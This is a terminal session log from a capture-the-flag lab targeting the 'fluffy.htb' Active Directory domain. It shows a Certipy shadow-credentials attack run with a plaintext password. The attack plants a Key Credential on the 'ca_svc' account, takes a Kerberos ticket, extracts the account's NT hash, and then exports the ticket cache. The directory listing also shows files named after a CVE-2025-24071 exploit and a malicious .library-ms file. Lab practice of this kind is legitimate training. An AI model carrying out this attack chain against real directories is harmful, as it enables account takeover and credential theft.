 ┌──(tsunami㉿coffee)-[~/Documents/fluffy]
└─$ certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.129.61.188' -account 'ca_svc' auto
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3943479a-ff10-fd50-5486-6bfe9dd234bd'
[*] Adding Key Credential with device ID '3943479a-ff10-fd50-5486-6bfe9dd234bd' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '3943479a-ff10-fd50-5486-6bfe9dd234bd' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8

┌──(tsunami㉿coffee)-[~/Documents/fluffy]
└─$ ls -lah
total 8.2M
drwxrwxr-x  5 tsunami tsunami 4.0K Jul  9 00:00 .
drwxr-xr-x 18 tsunami tsunami 4.0K Jul  7 03:08 ..
drwxrwxr-x  2 tsunami tsunami 4.0K Jun 27 03:17 bloodhound
-rw-rw-r--  1 tsunami tsunami 1.6K Jul  9 00:00 ca_svc.ccache
drwxrwxr-x  2 tsunami tsunami 4.0K Jul  8 13:30 certs
drwxrwxr-x  3 tsunami tsunami 4.0K Jun 27 02:49 CVE-2025-24071-msfvenom
-rw-r--r--  1 tsunami tsunami 1.8M Jun 27 02:43 Everything-1.4.1.1026.x64.zip
-rw-rw-r--  1 tsunami tsunami 2.2M Aug  1  2024 everything.exe
-rw-rw-r--  1 tsunami tsunami 936K Jul 25  2024 Everything.lng
-rw-rw-r--  1 tsunami tsunami  325 Jun 27 02:56 exploit.zip
-rw-rw-r--  1 tsunami tsunami  567 Jun 27 02:59 hash
-rw-r--r--  1 tsunami tsunami 3.1M Jun 27 02:43 KeePass-2.58.zip
-rw-rw-r--  1 tsunami tsunami  360 Jun 27 02:56 malicious.library-ms
-rw-r--r--  1 tsunami tsunami 166K Jun 27 02:43 Upgrade_Notice.pdf

┌──(tsunami㉿coffee)-[~/Documents/fluffy]
└─$ export KRB5CCNAME=ca_svc.ccache